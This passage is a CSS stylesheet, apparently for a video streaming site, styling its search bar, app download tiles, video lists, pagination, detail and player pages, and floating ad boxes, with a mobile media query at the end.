	background-color: #e4e4e4;
	opacity: 0.9;
	border-radius: 6px 0px 0px 6px;
	border: none;

}

.search-input-placeholder {
	color: #777;
	font-size: 12px;
}

.search-btn {
	color: #fff;
	height: 30px;
	padding: 5px;
	border-radius: 0px 6px 6px 0px;
	background: #ff7fac;
	border-left: none;
	width: 30px;
	text-align: center;
	border: none;
}

.search-btn>img {
	width: 20px;
	height: 20px;
}

/* app start */

.app-title {
	width: 100%;
	height: 20px;
	text-align: center;
}

.app-title-text {
	color: #c21c19;
	font-size: 12px;
	font-weight: 700;
}

.app-list {

	display: flex;
	flex-direction: row;
	flex-wrap: wrap;

}

.app-background {
	background-color: #fff;
	padding-top: 10px;
	padding-bottom: 10px;
}

.app-item {

	padding: 5px;
	align-items: center;
	justify-content: center;

}

.app-img {
	width: 60px;
	height: 60px;
	border-radius: 20%;

}

.app-name {
    color: #f35626;
    font-size: 13px;
    overflow: hidden;
    white-space: nowrap;
    text-align: center;
    padding: 2px 0px;
}

.app-desc {
	color: #999;
	font-size: 14px;
	font-weight: normal;
}

.app-down {
	font-size: 12px;
	color: #FFFFFF;
}

.app-button {
	width: 60px;
	height: 20px;
	border: 2px solid #4e11df;
	border-radius: 7px;
	color: white;
	background-color: #ff4ba1;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	margin:auto;
	box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px;
	background-image: linear-gradient(125deg, #ff4ba1, orange, #8476ee, #00ff00);
	background-size: 400%;
	animation: bganimation 20s infinite;
}

@keyframes bganimation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.app-button-text {
	color: #ffffff;
	font-size: 12px;
}

/* app end  */

/* liebiao */
.web-list {
	margin-top: 10px;
	background: #fff;
}

.web-list-title {
	padding: 10px;
	border-radius: 5px;
	margin-top: 5px;
	background-image: linear-gradient(90deg, #ff7fac 0, #f9b034 100%);
}

.list-title-text {
	color: #fff;
	font-size: 17px;
	font-weight: 700;
	padding-left: 5px;
}

.list-title-more {
	padding-left: 8px;
}

.web-list-box {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.vod-list {
	margin-top: 8px;
	padding: 8px;
	width: 25%;
}

.vod-item {
	position: relative;
	overflow: hidden;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	box-shadow: 0 0 10px #ccc;
	border-radius: 8px;
}

.vod-pic-box {
	position: relative;
	width: 100%;
}

.vod-pic {
	width: 100%;
	height: 140px;
	border-radius: 8px 8px 0px 0px !important;
}

.vod-name {
	color: #333;
	font-size: 12px;
	height: 28px;
	width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 5px 1px;
}

.vod-date {
	position: absolute;
	bottom: 5px;
	z-index: 3;
	right: 0;
	margin-right: 5px;
	background-color: rgb(102 102 102 / 60%);
	border-radius: 6px;
	color: #fff;
	padding: 3px;
	font-size: 12px;
}

.footer {
	background-color: #fff;
}

.footer-text {
	font-size: 14px;
	color: #333;
	padding: 5px;
}

.art-list-box {
	margin: 5px;
}

.art-list {
	display: flex;
	flex-direction: column;
}

.art-item {
	margin-top: 5px;
	border-bottom: 1px solid #888;
	padding-bottom: 5px;
}

.art-name {
	color: #333;
	font-size: 14px;
	padding: 5px;
}

.art-detail {
	padding: 5px;
	font-size: 18px;
	color: #000;
	line-height: 24px;
	text-indent: 2em;
}

/* 分页 */
.page-list {
	display: flex;
	flex-direction: row;
	justify-content: center;
}

.page-input {
	border: 1px solid #cacaca;
	margin: 0px 10px;
	width: 39px;
	height: 32px;
	border-radius: 6px;
	color: #333;
}

.pagenavi_txt {
	text-align: center;
	margin: 40px 0 15px 0;
}

.pagenavi_txt .pagetext {
	padding: 6px 12px;
	background-color: #f4f4f4;
	margin: 0 3px;
	font-size: 14px;
	display: inline-block;
	color: #666;
	border-radius: 6px;
}

.pagenavi_txt .pagetext:hover {
	color: #fff;
	background-color: #069113;
}

.pagenavi_txt .page-actvie {
	color: #fff;
	background-color: #ff80a8;
}

/* fenye end */
/* xiangqing */
.detail-info {
	margin-top: 10px;
	margin-bottom: 5px;
	background-color: #fff;
	border-radius: 6px;
	/*! text-align: center; */
}

.detail-pos {
	color: #fff;
	font-size: 18px;
	background-color: #ff80a8;
	/*! text-align: center; */
	padding: 5px;
}

.detail-vod-pic {
	width: 80%;
	height: 500px;
	padding: 10px;
}

.detail-title-div {
	border-bottom: 1px solid #e5e5e5;
}

.detail-play-title {
	font-size: 14px;
	color: #ff80a8;
	font-weight: 700;
	border-bottom: 2px solid #f96868;
	padding-bottom: 8px;
	width: 110px;
}

.detail-btns {
	width: 100%;
	padding: 5px 10px;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
}

.detail-play-btns {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin-top: 10px;
	flex-wrap: wrap;
}

.play-btn {
	background: linear-gradient(90deg, #fc6f77, #e43444);
	border-radius: 5px;
	padding: 5px 10px;
	margin-right: 5px;
	text-align: center;
	margin-top: 5px;
}

.play-btn-text {
	font-size: 14px;
	color: #fff;
}

.copy-link {
	width: 100%;
	height: 50px;
	background-color: #ff80a8;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 8px 0px;
}

.copy-link-text {
	color: #fff;
	font-size: 14px;
}

.copy-link-button {
	color: #fff;
	font-size: 13px;
}

.detail-current {
	margin-top: 5px;
	height: 30px;
	border-radius: 5px;
	align-items: center;
}

.detail-current-title {
	margin-top: 3px;
	font-size: 18px;
	padding-left: 10px;
	color: #000;
	font-weight: bold;
	padding-left: 10px;
	border-left: 5px solid #ff7fac;
	margin-left: 10px;
}

/* xiangqing end */
/* bofang */
.player-box {
	background-color: #000;
	width: 100%;
	height: 100%;
	position: relative;
}

.play-text-div {
	padding: 7px 0;
	text-align: center;
}

.play-text-div:nth-child(1) {
	width: 40%;
}

.play-text-div:nth-child(2) {
	width: 60%;
}

.play-text {
	font-size: 16px;
}

.h5_player {
	width: 100%;
	height: 640px;
	position: relative;
}

/* bofang end */


/* double */

.double-right {
	z-index: 600;
}



.double-right {
	right: 10px;
}

.double-div {
	position: fixed;
	z-index: 600;
}

.double-left-item {
	left: 10px;
}

.double-right-item {
	right: 10px;
}

.double-img {
	width: 65px;
	height: 65px;
	border: 2px solid #d81e06;
	border-radius: 12px;
}

.double-button {
	background-color: #000;
	margin-top: -4px;
}

.double-text {
	color: #FFFFFF;
}

.double-del {
	width: 15px;
	height: 15px;
	position: absolute;
	top: -8px;
	right: -6px;


}

/* double end  */
.piao-div {
	position: fixed;
	z-index: 10000;
	border-radius: 10px;
	display: flex;
	flex-direction: column;
	/*! text-align: center; */
}

.piaoclose {
	position: relative;
	top: 1px;
	font-size: 15px;
	font-weight: 600;
	color: #ff0000;
}

.floating-image {
	border-radius: 10px;
	width: 70px;
	height: 70px;
}

@media screen and (max-width: 768px) {
	.top-text-link {
		width: 45px;
		padding: 5px;
		height: 45px;
		line-height: 17px;
		text-align: center;
	}

	.pc-show {
		display: none !important;
	}

	.logo {
		margin: 0;
	}

	.text-bts {
		width: 25%;
		font-size: 13px;
	}

	.web-nav-type {
		width: 50px;
	}

	.web-nav-child {
		flex-grow: 2;
		width: 25%;
	}

	.app-list {
		width: 21%;
		justify-content: center;
	}

	.vod-list {
		width: 50%;
	}

	.vod-pic {
		height: 110px;
	}

	.detail-vod-pic {
		height: 280px;
		width: 100%;
	}

	.h5_player {
		height: 285px;
	}
}